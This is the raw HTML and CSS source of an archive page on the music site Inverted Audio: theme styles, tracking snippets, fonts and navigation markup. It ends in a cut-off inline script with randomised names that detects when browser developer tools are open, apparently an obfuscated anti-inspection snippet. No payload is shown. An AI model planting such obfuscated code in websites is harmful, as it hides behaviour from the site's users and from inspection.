	.main-nav-align-hamburger .icon-dropdown:after {
		background: #ffffff;
	}

	@media screen and (max-width: 1200px) {

		.menu-wrapper,
		.social-wrapper {
			background: #191919;
		}

		.main-nav-align-hamburger .toggled .menu-close,
		.toggled .menu-close {
			color: #ffffff;
		}

		.social-menu-open .social-button {
			color: #ffffff;
			border-color: #ffffff;
		}

		.icon-close .icon-close-line {
			background: #ffffff;
		}

		.big-search-close .icon-close .icon-close-line {
			background: #fff;
		}

	}

	.icon-hamburger .icon-hamburger-line {
		background: #ffffff;
	}

	.search-wrap,
	.main-nav-align-hamburger .menu-wrapper {
		background: #191919;
	}

	.search-wrap,
	.search-wrap .search-form input[type="search"],
	.main-nav-align-hamburger .menu-wrapper,
	.menu-wrapper .site-title {
		color: #ffffff;
	}

	.search-wrap input::-webkit-input-placeholder {
		color: #ffffff;
	}

	.search-wrap input:-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap input::-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap .icon-search:before {
		border-color: #ffffff;
	}

	.search-wrap .icon-search:after,
	.main-nav-align-hamburger .icon-close .icon-close-line {
		background: #ffffff;
	}

	.search-form {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.widget_calendar table {
		border-color: rgba(255,255,255,0.2);
	}

	.has-sidebar #secondary,
	.front-archive-wrapper.archive-has-sidebar #secondary {
		border-left-color: rgba(255,255,255,0.4);
	}

	.page-header-top {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.results-count {
		border-color: rgba(255,255,255,0.5);
	}

	.archive-layout-masonry #post-load article .entry-header,
	.archive-layout-side #post-load article .entry-header,
	.front-archive-masonry article .entry-header,
	.front-archive-side article .entry-header {
		border-bottom-color: rgba(255,255,255,0.1);
	}


	.archive-layout-list #post-load article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper,
	.front-archive-list article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper {
		border-top-color: rgba(255,255,255,0.1);
	}

	.archive-layout-masonry #post-load article.sticky .entry-header,
	.archive-layout-side #post-load article.sticky .entry-header,
	.front-archive-masonry article.sticky .entry-header,
	.front-archive-side article.sticky .entry-header {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	.sticky .entry-content .readmore,
	.front-slider .entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	#post-load article.sticky .entry-wrapper,
	.front-archive article.sticky .entry-wrapper {
		background: #191919;
		color: #ffffff;
	}

	.search .page-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.search article:not(:last-of-type) .search-post-text-img {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.sharedaddy-holder .sd-social-icon.sd-sharing .sd-content ul li[class*=share-] a.sd-button,
	.sharedaddy-holder #sharing_email .sharing_send,
	.sharedaddy-holder .sd-content ul li .option a.share-ustom,
	.sharedaddy-holder .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-content ul li.advanced a.share-more,
	.sharedaddy-holder .sd-content ul li.preview-item div.option.option-smart-off a,
	.sharedaddy-holder .sd-social-icon .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-icon-text .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li .digg_button>a,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li>a.sd-button,
	.sharedaddy-holder .sd-social-text .sd-content ul li a.sd-button {
	    color: #ffffff !important;
	    border-color: rgba(255,255,255,0.2);
	}

	.entry-content-wrapper blockquote,
	.entry-content-wrapper q {
		border-top-color: rgba(255,255,255,0.1);
	}

	.entry-content table td,
	.entry-content table th {
		border-color: #ffffff;
	}

	.gutenberg .wp-block-more {
	    color: #ffffff;
	    border-color: rgba(255,255,255,0.7);
	}

	.wp-block-separator {
	    border-bottom-color: #ffffff;
	}

	.wp-block-code {
		border-color: rgba(255,255,255,0.1);
	}

	.entry-content .wp-block-separator.is-style-dots:before {
	    color: #ffffff;
	}

	.front-slider-wrapper h2.section-title,
	.front-slider-wrapper .entry-text,
	.front-slider-two .front-slider-dots,
	.front-slider-float .front-slider-dots,
	.front-slider-side .entry-text {
		color: #ffffff;
	}

	.front-slider-two .no-featured-image .entry-img {
		background: #191919;
	}

	.front-slider-side {
		background: #191919;
	}

	.front-slider-side h3 {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.front-slider-side .front-slider-dots {
		color: #ffffff;
	}

	.front-slider-float {
		background: #191919;
	}

	.front-slider-float .front-slider-dots button:after {
		background: #ffffff;
	}

	.front-cta {
		background: #191919;
	}

	.front-cta .front-cta-text {
		color: #ffffff;
	}

	.front-cta-text > a.button {
	    border-color: #ffffff;
	}

	.front-cta-text > a.button:hover {
	    background: rgba(255,255,255,0.2);
	}

	.comments-title {
		border-color: rgba(255,255,255,0.7);
	}

	.comments-title:hover {
		background: rgba(255,255,255,0.2);
		border-color: rgba(255,255,255,1);
	}

	.icon-arrow-down .icon-arrow-line {
		background: #ffffff;
	}

	.icon-arrow-down .icon-arrow-line:before,
	.icon-arrow-down .icon-arrow-line:after {
		background: #ffffff;
	}

	body #infinite-handle span {
		border-color: #ffffff;
	}

	body #infinite-handle span:hover {
		background: rgba(255,255,255,0.2);
	}

	.infinite-loader:before {
		background: #ffffff;
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context {
		color: #ffffff;
	}


	@media screen and (max-width: 1300px) {
		.has-sidebar #secondary,
		.front-archive-wrapper.archive-has-sidebar #secondary {
			border-top-color: rgba(255,255,255,0.4);
		}
	}

	@media screen and (max-width: 1200px) {

		#mc_signup_form .mc_input,
		#mc_signup_submit {
			border-color: #ffffff;
		}

		.menu-wrapper,
		.social-wrapper {
			color: #ffffff;
		}

		body .main-navigation .current-page-item > a,
		body .main-navigation .current-menu-item > a {
		    border-bottom-color: #ffffff;
		}

		ul .icon-dropdown:before,
		ul .icon-dropdown:after {
		    background: #ffffff;
		}

	}
.cat-links, .tags-links { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
/*# sourceURL=prim-style-inline-css */
</style>


<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https://inverted-audio.com/wp-admin/admin-ajax.php","logouturl":"","i18n":{"aborting":"Aborting","logging_out":"You are being logged out.","continue":"Continue","cancel":"Cancel","ok":"OK","close_account":"Close your account?","close_account_warning":"Your account will be closed and all data will be permanently deleted and cannot be recovered. Are you sure?","are_you_sure":"Are you sure?","policy_disagree":"By disagreeing you will no longer have access to our site and will be logged out."},"is_user_logged_in":"","refresh":"1"};
//# sourceURL=gdpr-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/gdpr/dist/js/public-12d07fade57086457a3b9b6e335c9009.js" id="gdpr-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script data-no-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/busting/1/gtm-cb8d98e9bb74405e1f864085ab318f67.js" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["inverted-audio.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHPCHP3");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://inverted-audio.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inverted-audio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<!-- This site is using AdRotate v5.6.4 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.gshello { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.gshello img { height:auto; }
	.gshello-col { position:relative; float:left; }
	.gshello-col:first-child { margin-left: 0; }
	.gshello-col:last-child { margin-right: 0; }
	.gshello-1 {  margin: 0 auto; }
	.gshello-2 {  margin: 0 auto; }
	.gshello-3 { min-width:0px; max-width:900px; }
	.bshello-3 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.gshello-col, .gshello-dyn, .gshello-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload {
				opacity: 0;
			}

			.lazyloading {
				border: 0 !important;
				opacity: 1;
				background: rgba(255, 255, 255, 0) url('https://inverted-audio.com/wp-content/plugins/wp-smush-pro/app/assets/images/smush-lazyloader-2.gif') no-repeat center !important;
				background-size: 16px auto !important;
				min-width: 16px;
			}

					</style>
		
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '316117613937700', url);
      </script>
    <script type='text/javascript'>fbq('init', '316117613937700', {}, {
    "agent": "wordpress-6.9-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=316117613937700&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-270x270.png" />
    <style>
        .kirki-customizer-loading-wrapper {
            background-image: none !important;
        }
    </style>
    <style id="kirki-inline-styles">body, .sharedaddy-holder div.sharedaddy h3.sd-title{font-family:Barlow;font-weight:400;}h1, h2, h3, h4, h5, h6, .title, .footer-newsletter .mc_custom_border_hdr, .footer-newsletter #mc_subheader, .single-navigation-wrapper .post-nav-title, .widget_recent_entries li > a, .recentcomments > a, .single .entry-header h1, .page:not(.page-template) .entry-header h1, h2.entry-title, .comment-list .fn, .page-header-top h1{font-family:Barlow;font-weight:300;}.site-title, .social-button, .social-wrapper, .main-navigation ul, .menu-close, .search-wrap{font-family:Barlow;font-weight:500;}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="archive tax-labels term-birdie term-40049 wp-theme-prim wp-schema-pro-2.10.6 main-nav-align-hamburger hfeed no-sidebar archive-layout-masonry categories-hidden tags-hidden">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header container">
		<!-- Either there are no banners, they are disabled or none qualified for this location! -->		<table>
			<tr>
				<td class="site-branding-td">
												<nav id="site-navigation" class="main-navigation">
								<button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="screen-reader-text">
										Primary Menu									</span>
									<i class="icon-hamburger">
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
									</i>
								</button>
								<div class="menu-wrapper">
										<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

										<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-47580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47580"><a href="https://inverted-audio.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-47582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47582"><a href="https://inverted-audio.com/contact/">Contact</a></li>
	<li id="menu-item-79790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79790"><a href="https://inverted-audio.com/about/services/">Services</a></li>
	<li id="menu-item-76804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76804"><a href="https://inverted-audio.com/about/team/">Team</a></li>
	<li id="menu-item-60218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60218"><a href="https://inverted-audio.com/about/faq/">FAQ</a></li>
	<li id="menu-item-76875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76875"><a href="https://inverted-audio.com/write-for-inverted-audio/">Apply To Write</a></li>
	<li id="menu-item-53355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53355"><a href="https://paypal.me/invertedaudio?locale.x=en_GB">Donate</a></li>
</ul>
</li>
<li id="menu-item-77741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77741"><a href="https://inverted-audio.store/">Record Store</a></li>
<li id="menu-item-43980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43980"><a href="https://invertedaudio.substack.com/archive">Newsletter</a></li>
<li id="menu-item-43858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43858"><a href="/news">News</a></li>
<li id="menu-item-44191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44191"><a href="https://inverted-audio.com/category/premiere/">Premieres</a></li>
<li id="menu-item-43862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43862"><a href="/mix">Mixes</a></li>
<li id="menu-item-43860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43860"><a href="/review">Reviews</a></li>
<li id="menu-item-43859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43859"><a href="/feature">Features</a></li>
<li id="menu-item-78753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78753"><a href="https://inverted-audio.com/category/event/">Events</a></li>
<li id="menu-item-63298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63298"><a href="https://inverted-audio.com/spaces/">Spaces</a></li>
<li id="menu-item-43861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43861"><a href="/visual">Visuals</a></li>
<li id="menu-item-58741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58741"><a href="https://inverted-audio.com/tv/">Films</a></li>
<li id="menu-item-61625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61625"><a href="https://inverted-audio.com/tech">Tech</a></li>
<li id="menu-item-47586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47586"><a href="#">Directory</a>
<ul class="sub-menu">
	<li id="menu-item-53257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53257"><a href="https://inverted-audio.com/artist/">Artists</a></li>
	<li id="menu-item-53256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53256"><a href="https://inverted-audio.com/label/">Labels</a></li>
	<li id="menu-item-53258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53258"><a href="https://inverted-audio.com/genre/">Genres</a></li>
</ul>
</li>
</ul></div>									<button id="menu-close-button" class="menu-close">
										<span>
										Close									</span>
									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
									</button>
								</div>
								<div class="menu-background"></div>
							</nav><!-- #site-navigation -->
												<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

					</td>

				
					<td class="main-navigation-td">
													<!-- Social menu -->
							<div id="bigSocialWrap" class="social-wrapper">
											<nav class="jetpack-social-navigation jetpack-social-navigation-genericons" aria-label="Social Links Menu">
				<div class="menu-social-links-container"><ul id="menu-social-links" class="menu"><li id="menu-item-43919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43919"><a href="https://instagram.com/invertedaudio"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-43918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43918"><a href="https://www.facebook.com/InvertedAudio/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-43940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43940"><a href="https://soundcloud.com/inverted-audio"><span class="screen-reader-text">Soundcloud</span></a></li>
<li id="menu-item-43941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43941"><a href="https://www.youtube.com/user/InvertedAudioUK/"><span class="screen-reader-text">YouTube</span></a></li>
<li id="menu-item-59294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59294"><a href="https://bsky.app/profile/invertedaudio.bsky.social"><span class="screen-reader-text">Bluesky</span></a></li>
<li id="menu-item-43920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43920"><a href="https://x.com/InvertedAudio"><span class="screen-reader-text">X (Twitter)</span></a></li>
</ul></div>			</nav><!-- .jetpack-social-navigation -->
										</div>
											</td>
				
				<td class="social-search-td">
					<div class="social-search-wrapper">
													<!-- Social menu -->
							<button class="social-button">
								<span class="social-follow">Follow</span>
								<span class="social-close">Close									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
								</span>
							</button>
												<button class="social-agency-button">
							<a href="https://inverted-audio.store/">Record Store</span>
						</button>

						<!-- Search form -->
						<button class="big-search-trigger">
							<span class="screen-reader-text">open search form</span>
							<i class="icon-search"></i>
						</button>
					</div>
				</td>
			</tr>
		</table>
	</header>
<script>function cDTxIiJuVxKyaqYkPkAfbncmtxOldOy(){var hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo={isOpen:false,orientation:undefined,};var ZweOsExEPGWlpZPgQWb=170;var XyFSpgTLRPgVajLHmyVucnuCtGIgjhT=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var tgqyQOCRrrHloiHfCVqjDvF=({emitEvents=true}={})=>{var JPoYCOnliBFvKkflzyGSPcjbpkSrl=globalThis.outerWidth-globalThis.innerWidth>ZweOsExEPGWlpZPgQWb;var oyjMPoTdrLueoDZpAlSpayc=globalThis.outerHeight-globalThis.innerHeight>ZweOsExEPGWlpZPgQWb;var qJMiWMgdGCKxSKwujbMxfSpQME=JPoYCOnliBFvKkflzyGSPcjbpkSrl?'vertical':'horizontal';if(!(oyjMPoTdrLueoDZpAlSpayc&&JPoYCOnliBFvKkflzyGSPcjbpkSrl)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||JPoYCOnliBFvKkflzyGSPcjbpkSrl||oyjMPoTdrLueoDZpAlSpayc)){if((!hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen||hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation!==qJMiWMgdGCKxSKwujbMxfSpQME)&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(true,qJMiWMgdGCKxSKwujbMxfSpQME);}
